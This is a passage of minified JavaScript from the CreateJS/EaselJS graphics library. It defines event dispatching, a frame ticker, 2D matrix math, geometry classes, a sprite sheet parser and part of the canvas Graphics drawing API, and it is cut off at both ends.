e=t.prototype;e.preventDefault=function(){this.defaultPrevented=this.cancelable&&!0},e.stopPropagation=function(){this.propagationStopped=!0},e.stopImmediatePropagation=function(){this.immediatePropagationStopped=this.propagationStopped=!0},e.remove=function(){this.removed=!0},e.clone=function(){return new t(this.type,this.bubbles,this.cancelable)},e.set=function(t){for(var e in t)this[e]=t[e];return this},e.toString=function(){return"[Event (type="+this.type+")]"},createjs.Event=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this._listeners=null,this._captureListeners=null}var e=t.prototype;t.initialize=function(t){t.addEventListener=e.addEventListener,t.on=e.on,t.removeEventListener=t.off=e.removeEventListener,t.removeAllEventListeners=e.removeAllEventListeners,t.hasEventListener=e.hasEventListener,t.dispatchEvent=e.dispatchEvent,t._dispatchEvent=e._dispatchEvent,t.willTrigger=e.willTrigger},e.addEventListener=function(t,e,n){var r,i=(r=n?this._captureListeners=this._captureListeners||{}:this._listeners=this._listeners||{})[t];return i&&this.removeEventListener(t,e,n),(i=r[t])?i.push(e):r[t]=[e],e},e.on=function(t,e,n,r,i,s){return e.handleEvent&&(n=n||e,e=e.handleEvent),n=n||this,this.addEventListener(t,function(t){e.call(n,t,i),r&&t.remove()},s)},e.removeEventListener=function(t,e,n){var r=n?this._captureListeners:this._listeners;if(r){var i=r[t];if(i)for(var s=0,a=i.length;a>s;s++)if(i[s]==e){1==a?delete r[t]:i.splice(s,1);break}}},e.off=e.removeEventListener,e.removeAllEventListeners=function(t){t?(this._listeners&&delete this._listeners[t],this._captureListeners&&delete this._captureListeners[t]):this._listeners=this._captureListeners=null},e.dispatchEvent=function(t,e,n){if("string"==typeof t){var r=this._listeners;if(!(e||r&&r[t]))return!0;t=new createjs.Event(t,e,n)}else t.target&&t.clone&&(t=t.clone());try{t.target=this}catch(t){}if(t.bubbles&&this.parent){for(var i=this,s=[i];i.parent;)s.push(i=i.parent);var a,o=s.length;for(a=o-1;a>=0&&!t.propagationStopped;a--)s[a]._dispatchEvent(t,1+(0==a));for(a=1;o>a&&!t.propagationStopped;a++)s[a]._dispatchEvent(t,3)}else this._dispatchEvent(t,2);return!t.defaultPrevented},e.hasEventListener=function(t){var e=this._listeners,n=this._captureListeners;return!!(e&&e[t]||n&&n[t])},e.willTrigger=function(t){for(var e=this;e;){if(e.hasEventListener(t))return!0;e=e.parent}return!1},e.toString=function(){return"[EventDispatcher]"},e._dispatchEvent=function(t,e){var n,r=1==e?this._captureListeners:this._listeners;if(t&&r){var i=r[t.type];if(!i||!(n=i.length))return;try{t.currentTarget=this}catch(t){}try{t.eventPhase=e}catch(t){}t.removed=!1,i=i.slice();for(var s=0;n>s&&!t.immediatePropagationStopped;s++){var a=i[s];a.handleEvent?a.handleEvent(t):a(t),t.removed&&(this.off(t.type,a,1==e),t.removed=!1)}}},createjs.EventDispatcher=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"Ticker cannot be instantiated."}t.RAF_SYNCHED="synched",t.RAF="raf",t.TIMEOUT="timeout",t.useRAF=!1,t.timingMode=null,t.maxDelta=0,t.paused=!1,t.removeEventListener=null,t.removeAllEventListeners=null,t.dispatchEvent=null,t.hasEventListener=null,t._listeners=null,createjs.EventDispatcher.initialize(t),t._addEventListener=t.addEventListener,t.addEventListener=function(){return!t._inited&&t.init(),t._addEventListener.apply(t,arguments)},t._inited=!1,t._startTime=0,t._pausedTime=0,t._ticks=0,t._pausedTicks=0,t._interval=50,t._lastTime=0,t._times=null,t._tickTimes=null,t._timerId=null,t._raf=!0,t.setInterval=function(e){t._interval=e,t._inited&&t._setupTick()},t.getInterval=function(){return t._interval},t.setFPS=function(e){t.setInterval(1e3/e)},t.getFPS=function(){return 1e3/t._interval};try{Object.defineProperties(t,{interval:{get:t.getInterval,set:t.setInterval},framerate:{get:t.getFPS,set:t.setFPS}})}catch(t){console.log(t)}t.init=function(){t._inited||(t._inited=!0,t._times=[],t._tickTimes=[],t._startTime=t._getTime(),t._times.push(t._lastTime=0),t.interval=t._interval)},t.reset=function(){if(t._raf){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame;e&&e(t._timerId)}else clearTimeout(t._timerId);t.removeAllEventListeners("tick"),t._timerId=t._times=t._tickTimes=null,t._startTime=t._lastTime=t._ticks=0,t._inited=!1},t.getMeasuredTickTime=function(e){var n=0,r=t._tickTimes;if(!r||r.length<1)return-1;e=Math.min(r.length,e||0|t.getFPS());for(var i=0;e>i;i++)n+=r[i];return n/e},t.getMeasuredFPS=function(e){var n=t._times;return!n||n.length<2?-1:(e=Math.min(n.length-1,e||0|t.getFPS()),1e3/((n[0]-n[e])/e))},t.setPaused=function(e){t.paused=e},t.getPaused=function(){return t.paused},t.getTime=function(e){return t._startTime?t._getTime()-(e?t._pausedTime:0):-1},t.getEventTime=function(e){return t._startTime?(t._lastTime||t._startTime)-(e?t._pausedTime:0):-1},t.getTicks=function(e){return t._ticks-(e?t._pausedTicks:0)},t._handleSynch=function(){t._timerId=null,t._setupTick(),t._getTime()-t._lastTime>=.97*(t._interval-1)&&t._tick()},t._handleRAF=function(){t._timerId=null,t._setupTick(),t._tick()},t._handleTimeout=function(){t._timerId=null,t._setupTick(),t._tick()},t._setupTick=function(){if(null==t._timerId){var e=t.timingMode||t.useRAF&&t.RAF_SYNCHED;if(e==t.RAF_SYNCHED||e==t.RAF){var n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame;if(n)return t._timerId=n(e==t.RAF?t._handleRAF:t._handleSynch),void(t._raf=!0)}t._raf=!1,t._timerId=setTimeout(t._handleTimeout,t._interval)}},t._tick=function(){var e=t.paused,n=t._getTime(),r=n-t._lastTime;if(t._lastTime=n,t._ticks++,e&&(t._pausedTicks++,t._pausedTime+=r),t.hasEventListener("tick")){var i=new createjs.Event("tick"),s=t.maxDelta;i.delta=s&&r>s?s:r,i.paused=e,i.time=n,i.runTime=n-t._pausedTime,t.dispatchEvent(i)}for(t._tickTimes.unshift(t._getTime()-n);t._tickTimes.length>100;)t._tickTimes.pop();for(t._times.unshift(n);t._times.length>100;)t._times.pop()};var e=window.performance&&(performance.now||performance.mozNow||performance.msNow||performance.oNow||performance.webkitNow);t._getTime=function(){return(e&&e.call(performance)||(new Date).getTime())-t._startTime},createjs.Ticker=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"UID cannot be instantiated"}t._nextID=0,t.get=function(){return t._nextID++},createjs.UID=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r,i,s,a,o,c,u,l){this.Event_constructor(t,e,n),this.stageX=r,this.stageY=i,this.rawX=null==c?r:c,this.rawY=null==u?i:u,this.nativeEvent=s,this.pointerID=a,this.primary=!!o,this.relatedTarget=l}var e=createjs.extend(t,createjs.Event);e._get_localX=function(){return this.currentTarget.globalToLocal(this.rawX,this.rawY).x},e._get_localY=function(){return this.currentTarget.globalToLocal(this.rawX,this.rawY).y},e._get_isTouch=function(){return-1!==this.pointerID};try{Object.defineProperties(e,{localX:{get:e._get_localX},localY:{get:e._get_localY},isTouch:{get:e._get_isTouch}})}catch(t){}e.clone=function(){return new t(this.type,this.bubbles,this.cancelable,this.stageX,this.stageY,this.nativeEvent,this.pointerID,this.primary,this.rawX,this.rawY)},e.toString=function(){return"[MouseEvent (type="+this.type+" stageX="+this.stageX+" stageY="+this.stageY+")]"},createjs.MouseEvent=createjs.promote(t,"Event")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r,i,s){this.setValues(t,e,n,r,i,s)}var e=t.prototype;t.DEG_TO_RAD=Math.PI/180,t.identity=null,e.setValues=function(t,e,n,r,i,s){return this.a=null==t?1:t,this.b=e||0,this.c=n||0,this.d=null==r?1:r,this.tx=i||0,this.ty=s||0,this},e.append=function(t,e,n,r,i,s){var a=this.a,o=this.b,c=this.c,u=this.d;return(1!=t||0!=e||0!=n||1!=r)&&(this.a=a*t+c*e,this.b=o*t+u*e,this.c=a*n+c*r,this.d=o*n+u*r),this.tx=a*i+c*s+this.tx,this.ty=o*i+u*s+this.ty,this},e.prepend=function(t,e,n,r,i,s){var a=this.a,o=this.c,c=this.tx;return this.a=t*a+n*this.b,this.b=e*a+r*this.b,this.c=t*o+n*this.d,this.d=e*o+r*this.d,this.tx=t*c+n*this.ty+i,this.ty=e*c+r*this.ty+s,this},e.appendMatrix=function(t){return this.append(t.a,t.b,t.c,t.d,t.tx,t.ty)},e.prependMatrix=function(t){return this.prepend(t.a,t.b,t.c,t.d,t.tx,t.ty)},e.appendTransform=function(e,n,r,i,s,a,o,c,u){if(s%360)var l=s*t.DEG_TO_RAD,h=Math.cos(l),d=Math.sin(l);else h=1,d=0;return a||o?(a*=t.DEG_TO_RAD,o*=t.DEG_TO_RAD,this.append(Math.cos(o),Math.sin(o),-Math.sin(a),Math.cos(a),e,n),this.append(h*r,d*r,-d*i,h*i,0,0)):this.append(h*r,d*r,-d*i,h*i,e,n),(c||u)&&(this.tx-=c*this.a+u*this.c,this.ty-=c*this.b+u*this.d),this},e.prependTransform=function(e,n,r,i,s,a,o,c,u){if(s%360)var l=s*t.DEG_TO_RAD,h=Math.cos(l),d=Math.sin(l);else h=1,d=0;return(c||u)&&(this.tx-=c,this.ty-=u),a||o?(a*=t.DEG_TO_RAD,o*=t.DEG_TO_RAD,this.prepend(h*r,d*r,-d*i,h*i,0,0),this.prepend(Math.cos(o),Math.sin(o),-Math.sin(a),Math.cos(a),e,n)):this.prepend(h*r,d*r,-d*i,h*i,e,n),this},e.rotate=function(e){e*=t.DEG_TO_RAD;var n=Math.cos(e),r=Math.sin(e),i=this.a,s=this.b;return this.a=i*n+this.c*r,this.b=s*n+this.d*r,this.c=-i*r+this.c*n,this.d=-s*r+this.d*n,this},e.skew=function(e,n){return e*=t.DEG_TO_RAD,n*=t.DEG_TO_RAD,this.append(Math.cos(n),Math.sin(n),-Math.sin(e),Math.cos(e),0,0),this},e.scale=function(t,e){return this.a*=t,this.b*=t,this.c*=e,this.d*=e,this},e.translate=function(t,e){return this.tx+=this.a*t+this.c*e,this.ty+=this.b*t+this.d*e,this},e.identity=function(){return this.a=this.d=1,this.b=this.c=this.tx=this.ty=0,this},e.invert=function(){var t=this.a,e=this.b,n=this.c,r=this.d,i=this.tx,s=t*r-e*n;return this.a=r/s,this.b=-e/s,this.c=-n/s,this.d=t/s,this.tx=(n*this.ty-r*i)/s,this.ty=-(t*this.ty-e*i)/s,this},e.isIdentity=function(){return 0===this.tx&&0===this.ty&&1===this.a&&0===this.b&&0===this.c&&1===this.d},e.equals=function(t){return this.tx===t.tx&&this.ty===t.ty&&this.a===t.a&&this.b===t.b&&this.c===t.c&&this.d===t.d},e.transformPoint=function(t,e,n){return(n=n||{}).x=t*this.a+e*this.c+this.tx,n.y=t*this.b+e*this.d+this.ty,n},e.decompose=function(e){null==e&&(e={}),e.x=this.tx,e.y=this.ty,e.scaleX=Math.sqrt(this.a*this.a+this.b*this.b),e.scaleY=Math.sqrt(this.c*this.c+this.d*this.d);var n=Math.atan2(-this.c,this.d),r=Math.atan2(this.b,this.a);return 1e-5>Math.abs(1-n/r)?(e.rotation=r/t.DEG_TO_RAD,this.a<0&&this.d>=0&&(e.rotation+=e.rotation<=0?180:-180),e.skewX=e.skewY=0):(e.skewX=n/t.DEG_TO_RAD,e.skewY=r/t.DEG_TO_RAD),e},e.copy=function(t){return this.setValues(t.a,t.b,t.c,t.d,t.tx,t.ty)},e.clone=function(){return new t(this.a,this.b,this.c,this.d,this.tx,this.ty)},e.toString=function(){return"[Matrix2D (a="+this.a+" b="+this.b+" c="+this.c+" d="+this.d+" tx="+this.tx+" ty="+this.ty+")]"},t.identity=new t,createjs.Matrix2D=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r,i){this.setValues(t,e,n,r,i)}var e=t.prototype;e.setValues=function(t,e,n,r,i){return this.visible=null==t||!!t,this.alpha=null==e?1:e,this.shadow=n,this.compositeOperation=r,this.matrix=i||this.matrix&&this.matrix.identity()||new createjs.Matrix2D,this},e.append=function(t,e,n,r,i){return this.alpha*=e,this.shadow=n||this.shadow,this.compositeOperation=r||this.compositeOperation,this.visible=this.visible&&t,i&&this.matrix.appendMatrix(i),this},e.prepend=function(t,e,n,r,i){return this.alpha*=e,this.shadow=this.shadow||n,this.compositeOperation=this.compositeOperation||r,this.visible=this.visible&&t,i&&this.matrix.prependMatrix(i),this},e.identity=function(){return this.visible=!0,this.alpha=1,this.shadow=this.compositeOperation=null,this.matrix.identity(),this},e.clone=function(){return new t(this.alpha,this.shadow,this.compositeOperation,this.visible,this.matrix.clone())},createjs.DisplayProps=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.setValues(t,e)}var e=t.prototype;e.setValues=function(t,e){return this.x=t||0,this.y=e||0,this},e.copy=function(t){return this.x=t.x,this.y=t.y,this},e.clone=function(){return new t(this.x,this.y)},e.toString=function(){return"[Point (x="+this.x+" y="+this.y+")]"},createjs.Point=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r){this.setValues(t,e,n,r)}var e=t.prototype;e.setValues=function(t,e,n,r){return this.x=t||0,this.y=e||0,this.width=n||0,this.height=r||0,this},e.extend=function(t,e,n,r){return r=r||0,t+(n=n||0)>this.x+this.width&&(this.width=t+n-this.x),e+r>this.y+this.height&&(this.height=e+r-this.y),t<this.x&&(this.width+=this.x-t,this.x=t),e<this.y&&(this.height+=this.y-e,this.y=e),this},e.pad=function(t,e,n,r){return this.x-=e,this.y-=t,this.width+=e+r,this.height+=t+n,this},e.copy=function(t){return this.setValues(t.x,t.y,t.width,t.height)},e.contains=function(t,e,n,r){return n=n||0,r=r||0,t>=this.x&&t+n<=this.x+this.width&&e>=this.y&&e+r<=this.y+this.height},e.union=function(t){return this.clone().extend(t.x,t.y,t.width,t.height)},e.intersection=function(e){var n=e.x,r=e.y,i=n+e.width,s=r+e.height;return this.x>n&&(n=this.x),this.y>r&&(r=this.y),this.x+this.width<i&&(i=this.x+this.width),this.y+this.height<s&&(s=this.y+this.height),n>=i||r>=s?null:new t(n,r,i-n,s-r)},e.intersects=function(t){return t.x<=this.x+this.width&&this.x<=t.x+t.width&&t.y<=this.y+this.height&&this.y<=t.y+t.height},e.isEmpty=function(){return this.width<=0||this.height<=0},e.clone=function(){return new t(this.x,this.y,this.width,this.height)},e.toString=function(){return"[Rectangle (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+")]"},createjs.Rectangle=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r,i,s,a){t.addEventListener&&(this.target=t,this.overLabel=null==n?"over":n,this.outLabel=null==e?"out":e,this.downLabel=null==r?"down":r,this.play=i,this._isPressed=!1,this._isOver=!1,this._enabled=!1,t.mouseChildren=!1,this.enabled=!0,this.handleEvent({}),s&&(a&&(s.actionsEnabled=!1,s.gotoAndStop&&s.gotoAndStop(a)),t.hitArea=s))}var e=t.prototype;e.setEnabled=function(t){if(t!=this._enabled){var e=this.target;this._enabled=t,t?(e.cursor="pointer",e.addEventListener("rollover",this),e.addEventListener("rollout",this),e.addEventListener("mousedown",this),e.addEventListener("pressup",this),e._reset&&(e.__reset=e._reset,e._reset=this._reset)):(e.cursor=null,e.removeEventListener("rollover",this),e.removeEventListener("rollout",this),e.removeEventListener("mousedown",this),e.removeEventListener("pressup",this),e.__reset&&(e._reset=e.__reset,delete e.__reset))}},e.getEnabled=function(){return this._enabled};try{Object.defineProperties(e,{enabled:{get:e.getEnabled,set:e.setEnabled}})}catch(t){}e.toString=function(){return"[ButtonHelper]"},e.handleEvent=function(t){var e,n=this.target,r=t.type;"mousedown"==r?(this._isPressed=!0,e=this.downLabel):"pressup"==r?(this._isPressed=!1,e=this._isOver?this.overLabel:this.outLabel):"rollover"==r?(this._isOver=!0,e=this._isPressed?this.downLabel:this.overLabel):(this._isOver=!1,e=this._isPressed?this.overLabel:this.outLabel),this.play?n.gotoAndPlay&&n.gotoAndPlay(e):n.gotoAndStop&&n.gotoAndStop(e)},e._reset=function(){var t=this.paused;this.__reset(),this.paused=t},createjs.ButtonHelper=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n,r){this.color=t||"black",this.offsetX=e||0,this.offsetY=n||0,this.blur=r||0}var e=t.prototype;t.identity=new t("transparent",0,0,0),e.toString=function(){return"[Shadow]"},e.clone=function(){return new t(this.color,this.offsetX,this.offsetY,this.blur)},createjs.Shadow=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.EventDispatcher_constructor(),this.complete=!0,this.framerate=0,this._animations=null,this._frames=null,this._images=null,this._data=null,this._loadCount=0,this._frameHeight=0,this._frameWidth=0,this._numFrames=0,this._regX=0,this._regY=0,this._spacing=0,this._margin=0,this._parseData(t)}var e=createjs.extend(t,createjs.EventDispatcher);e.getAnimations=function(){return this._animations.slice()};try{Object.defineProperties(e,{animations:{get:e.getAnimations}})}catch(t){}e.getNumFrames=function(t){if(null==t)return this._frames?this._frames.length:this._numFrames||0;var e=this._data[t];return null==e?0:e.frames.length},e.getAnimation=function(t){return this._data[t]},e.getFrame=function(t){var e;return this._frames&&(e=this._frames[t])?e:null},e.getFrameBounds=function(t,e){var n=this.getFrame(t);return n?(e||new createjs.Rectangle).setValues(-n.regX,-n.regY,n.rect.width,n.rect.height):null},e.toString=function(){return"[SpriteSheet]"},e.clone=function(){throw"SpriteSheet cannot be cloned."},e._parseData=function(t){var e,n,r,i;if(null!=t){if(this.framerate=t.framerate||0,t.images&&(n=t.images.length)>0)for(i=this._images=[],e=0;n>e;e++){var s=t.images[e];if("string"==typeof s){var a=s;(s=document.createElement("img")).src=a}i.push(s),s.getContext||s.naturalWidth||(this._loadCount++,this.complete=!1,function(t,e){s.onload=function(){t._handleImageLoad(e)}}(this,a),function(t,e){s.onerror=function(){t._handleImageError(e)}}(this,a))}if(null==t.frames);else if(Array.isArray(t.frames))for(this._frames=[],e=0,n=(i=t.frames).length;n>e;e++){var o=i[e];this._frames.push({image:this._images[o[4]?o[4]:0],rect:new createjs.Rectangle(o[0],o[1],o[2],o[3]),regX:o[5]||0,regY:o[6]||0})}else r=t.frames,this._frameWidth=r.width,this._frameHeight=r.height,this._regX=r.regX||0,this._regY=r.regY||0,this._spacing=r.spacing||0,this._margin=r.margin||0,this._numFrames=r.count,0==this._loadCount&&this._calculateFrames();var c;if(this._animations=[],null!=(r=t.animations))for(c in this._data={},r){var u={name:c},l=r[c];if("number"==typeof l)i=u.frames=[l];else if(Array.isArray(l))if(1==l.length)u.frames=[l[0]];else for(u.speed=l[3],u.next=l[2],i=u.frames=[],e=l[0];e<=l[1];e++)i.push(e);else{u.speed=l.speed,u.next=l.next;var h=l.frames;i=u.frames="number"==typeof h?[h]:h.slice(0)}(!0===u.next||void 0===u.next)&&(u.next=c),(!1===u.next||i.length<2&&u.next==c)&&(u.next=null),u.speed||(u.speed=1),this._animations.push(c),this._data[c]=u}}},e._handleImageLoad=function(t){0==--this._loadCount&&(this._calculateFrames(),this.complete=!0,this.dispatchEvent("complete"))},e._handleImageError=function(t){var e=new createjs.Event("error");e.src=t,this.dispatchEvent(e),0==--this._loadCount&&this.dispatchEvent("complete")},e._calculateFrames=function(){if(!this._frames&&0!=this._frameWidth){this._frames=[];var t=this._numFrames||1e5,e=0,n=this._frameWidth,r=this._frameHeight,i=this._spacing,s=this._margin;t:for(var a=0,o=this._images;a<o.length;a++)for(var c=o[a],u=c.width,l=c.height,h=s;l-s-r>=h;){for(var d=s;u-s-n>=d;){if(e>=t)break t;e++,this._frames.push({image:c,rect:new createjs.Rectangle(d,h,n,r),regX:this._regX,regY:this._regY}),d+=n+i}h+=r+i}this._numFrames=e}},createjs.SpriteSheet=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.command=null,this._stroke=null,this._strokeStyle=null,this._oldStrokeStyle=null,this._strokeDash=null,this._oldStrokeDash=null,this._strokeIgnoreScale=!1,this._fill=null,this._instructions=[],this._commitIndex=0,this._activeInstructions=[],this._dirty=!1,this._storeIndex=0,this.clear()}var e=t.prototype,n=t;t.getRGB=function(t,e,n,r){return null!=t&&null==n&&(r=e,n=255&t,e=t>>8&255,t=t>>16&255),null==r?"rgb("+t+","+e+","+n+")":"rgba("+t+","+e+","+n+","+r+")"},t.getHSL=function(t,e,n,r){return null==r?"hsl("+t%360+","+e+"%,"+n+"%)":"hsla("+t%360+","+e+"%,"+n+"%,"+r+")"},t.BASE_64={A:0,B:1,C:2,D:3,E:4,F:5,G:6,H:7,I:8,J:9,K:10,L:11,M:12,N:13,O:14,P:15,Q:16,R:17,S:18,T:19,U:20,V:21,W:22,X:23,Y:24,Z:25,a:26,b:27,c:28,d:29,e:30,f:31,g:32,h:33,i:34,j:35,k:36,l:37,m:38,n:39,o:40,p:41,q:42,r:43,s:44,t:45,u:46,v:47,w:48,x:49,y:50,z:51,0:52,1:53,2:54,3:55,4:56,5:57,6:58,7:59,8:60,9:61,"+":62,"/":63},t.STROKE_CAPS_MAP=["butt","round","square"],t.STROKE_JOINTS_MAP=["miter","round","bevel"];var r=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");r.getContext&&(t._ctx=r.getContext("2d"),r.width=r.height=1),e.getInstructions=function(){return this._updateInstructions(),this._instructions};try{Object.defineProperties(e,{instructions:{get:e.getInstructions}})}catch(t){}e.isEmpty=function(){return!(this._instructions.length||this._activeInstructions.length)},e.draw=function(t,e){this._updateInstructions();for(var n=this._instructions,r=this._storeIndex,i=n.length;i>r;r++)n[r].exec(t,e)},e.drawAsPath=function(t){this._updateInstructions();for(var e,n=this._instructions,r=this._storeIndex,i=n.length;i>r;r++)!1!==(e=n[r]).path&&e.exec(t)},e.moveTo=function(t,e){return this.append(new n.MoveTo(t,e),!0)},e.lineTo=function(t,e){return this.append(new n.LineTo(t,e))},e.arcTo=function(t,e,r,i,s){return this.append(new n.ArcTo(t,e,r,i,s))},e.arc=function(t,e,r,i,s,a){return this.append(new n.Arc(t,e,r,i,s,a))},e.quadraticCurveTo=function(t,e,r,i){return this.append(new n.QuadraticCurveTo(t,e,r,i))},e.bezierCurveTo=function(t,e,r,i,s,a){return this.append(new n.BezierCurveTo(t,e,r,i,s,a))},e.rect=function(t,e,r,i){return this.append(new n.Rect(t,e,r,i))},e.closePath=function(){return this._activeInstructions.length?this.append(new n.ClosePath):this},e.clear=function(){return this._instructions.length=this._activeInstructions.length=this._commitIndex=0,this._strokeStyle=this._oldStrokeStyle=this._stroke=this._fill=this._strokeDash=this._oldStrokeDash=null,this._dirty=this._strokeIgnoreScale=!1,this},e.beginFill=function(t){return this._setFill(t?new n.Fill(t):null)},e.beginLinearGradientFill=function(t,e,r,i,s,a){return this._setFill((new n.Fill).linearGradient(t,e,r,i,s,a))},e.beginRadialGradientFill=function(t,e,r,i,s,a,o,c){return this._setFill((new n.Fill).radialGradient(t,e,r,i,s,a,o,c))},e.beginBitmapFill=function(t,e,r){return this._setFill(new n.Fill(null,r).bitmap(t,e))},e.endFill=function(){return this.beginFill()},e.setStrokeStyle=function(t,e,r,i,s){return this._updateInstructions(!0),this._strokeStyle=this.command=new n.StrokeStyle(t,e,r,i,s),this._stroke&&(this._stroke.ignoreScale=s),this._strokeIgnoreScale=s,this},e.setStrokeDash=function(t,e){return this._updateInstructions(!0),this._strokeDash=this.command=new n.StrokeDash(t,e),this},e.beginStroke=function(t){return this._setStroke(t?new n.Stroke(t):null)},e.beginLinearGradientStroke=function(t,e,r,i,s,a){return this._setStroke((new n.Stroke).linearGradient(t,e,r,i,s,a))},e.beginRadialGradientStroke=function(t,e,r,i,s,a,o,c){return this._setStroke((new n.Stroke).radialGradient(t,e,r,i,s,a,o,c))},e.beginBitmapStroke=function(t,e){return this._setStroke((new n.Stroke).bitmap(t,e))},e.endStroke=function(){return this.beginStroke()},e.curveTo=e.quadraticCurveTo,e.drawRect=e.rect,e.drawRoundRect=function(t,e,n,r,i){return this.drawRoundRectComplex(t,e,n,r,i,i,i,i)},e.drawRoundRectComplex=function(t,e,r,i,s,a,o,c){return this.append(new n.RoundRect(t,e,r,i,s,a,o,c))},e.drawCircle=function(t,e,r){return this.append(new n.Circle(t,e,r))},e.drawEllipse=function(t,e,r,i){return this.append(new n.Ellipse(t,e,r,i))},e.drawPolyStar=function(t,e,r,i,s,a){return this.append(new n.PolyStar(t,e,r,i,s,a))},e.append=function(t,e){return this._activeInstructions.push(t),this.command=t,e||(this._dirty=!0),this},e.decodePath=function(e){for(var n=[this.moveTo,this.lineTo,this.quadraticCurveTo,this.bezierCurveTo,this.closePath],r=[2,2,4,6,0],i=0,s=e.length,a=[],o=0,c=0,u=t.BASE_64;s>i;){var l=e.charAt(i),h=u[l],d=h>>3,f=n[d];if(!f||3&h)throw"bad path data (@"+i+"): "+l;var p=r[d];d||(o=c=0),a.length=0,i++;for(var _=2+(h>>2&1),g=0;p>g;g++){var m=u[e.charAt(i)],v=m>>5?-1:1;m=(31&m)<<6|u[e.charAt(i+1)],3==_&&(m=m<<6|u[e.charAt(i+2)]),m=v*m/10,g%2?o=m+=o:c=m+=c,a[g]=m,i+=_}f.apply(this,a)}return this},e.store=function(){return this._updateInstructions(!0),this._storeIndex=this._instructions.length,this},e.unstore=function(){return this._storeIndex=0,this},e.clone=function(){var e=new t;return e.command=this.command,e._stroke=this._stroke,e._strokeStyle=this._strokeStyle,e._strokeDash=this._strokeDash,e._strokeIgnoreScale=this._strokeIgnoreScale,e._fill=this._fill,e._instructions=this._instructions.slice(),e._commitIndex=this._commitIndex,e._activeInstructions=this._activeInstructions.slice(),e._dirty=this._dirty,e._storeIndex=this._storeIndex,e},e.toString=function(){return"[Graphics]"},e.mt=e.moveTo,e.lt=e.lineTo,e.at=e.arcTo,e.bt=e.bezierCurveTo,e.qt=e.quadraticCurveTo,e.a=e.arc,e.r=e.rect,e.cp=e.closePath,e.c=e.clear,e.f=e.beginFill,e.lf=e.beginLinearGradientFill,e.rf=e.beginRadialGradientFill,e.bf=e.beginBitmapFill,e.ef=e.endFill,e.ss=e.setStrokeStyle,e.sd=e.setStrokeDash,e.s=e.beginStroke,e.ls=e.beginLinearGradientStroke,e.rs=e.beginRadialGradientStroke,e.bs=e.beginBitmapStroke,e.es=e.endStroke,e.dr=e.drawRect,e.rr=e.drawRoundRect,e.rc=e.drawRoundRectComplex,e.dc=e.drawCircle,e.de=e.drawEllipse,e.dp=e.drawPolyStar,e.p=e.decodePath,e._updateInstructions=function(e){var n=this._instructions,r=this._activeInstructions,i=this._commitIndex;if(this._dirty&&r.length){n.length=i,n.push(t.beginCmd);var s=r.length,a=n.length;n.length=a+s;for(var o=0;s>o;o++)n[o+a]=r[o];this._fill&&n.push(this._fill),this._stroke&&(this._strokeDash!==this._oldStrokeDash&&(this._oldStrokeDash=this._strokeDash,n.push(this._strokeDash)),this._strokeStyle!==this._oldStrokeStyle&&(this._oldStrokeStyle=this._strokeStyle,n.push(this._strokeStyle)),n.push(this._stroke)),this._dirty=!1}e&&(r.length=0,this._commitIndex=n.length)},e._setFill=function(t){return this._updateInstructions(!0),this.command=this._fill=t,this},e._setStroke=function(t){return this._updateInstructions(!0),(this.command=this._stroke=t)&&(t.ignoreScale=this._strokeIgnoreScale),this},(n.LineTo=function(t,e){this.x=t,this.y=e}).prototype.exec=function(t){t.lineTo(this.x,this.y)},(n.MoveTo=function(t,e){this.x=t,this.y=e}).prototype.exec=function(t){t.moveTo(this.x,this.y)},(n.ArcTo=function(t,e,n,r,i){this.x1=t,this.y1=e,this.x2=n,this.y2=r,this.radius=i}).prototype.exec=function(t){t.arcTo(this.x1,this.y1,this.x2,this.y2,this.radius)},(n.Arc=function(t,e,n,r,i,s){this.x=t,this.y=e,this.radius=n,this.startAngle=r,this.endAngle=i,this.anticlockwise=!!s}).prototype.exec=function(t){t.arc(this.x,this.y,this.radius,this.startAngle,this.endAngle,this.anticlockwise)},(n.QuadraticCurveTo=function(t,e,n,r){this.cpx=t,this.cpy=e,this.x=n,this.y=r}).prototype.exec=function(t){t.quadraticCurveTo(this.cpx,this.cpy,this.x,this.y)},(n.BezierCurveTo=function(t,e,n,r,i,s){this.cp1x=t,this.cp1y=e,this.cp2x=n,this.cp2y=r,this.x=i,this.y=s}).prototype.exec=function(t){t.bezierCurveTo(this.cp1x,this.cp1y,this.cp2x,this.cp2y,this.x,this.y)},(n.Rect=function(t,e,n,r){this.x=t,this.y=e,this.w=n,this.h=r}).prototype.exec=function(t){t.rect(this.x,this.y,this.w,this.h)},(n.ClosePath=function(){}).prototype.exec=function(t){t.closePath()},(n.BeginPath=function(){}).prototype.exec=function(t){t.beginPath()},(e=(n.Fill=function(t,e){this.style=t,this.matrix=e}).prototype).exec=function(t){if(this.style){t.fillStyle=this.style;var e=this.matrix;e&&(t.save(),t.transform(e.a,e.b,e.c,e.d,e.tx,e.ty)),t.fill(),e&&t.restore()}},e.linearGradient=function(e,n,r,i,s,a){for(var o=this.style=t._ctx.createLinearGradient(r,i,s,a),c=0,u=e.length;u>c;c++)o.addColorStop(n[c],e[c]);return o.props={colors:e,ratios:n,x0:r,y0:i,x1:s,y1:a,type:"linear"},this},e.radialGradient=function(e,n,r,i,s,a,o,c){for(var u=this.style=t._ctx.createRadialGradient(r,i,s,a,o,c),l=0,h=e.length;h>l;l++)u.addColorStop(n[l],e[l]);return 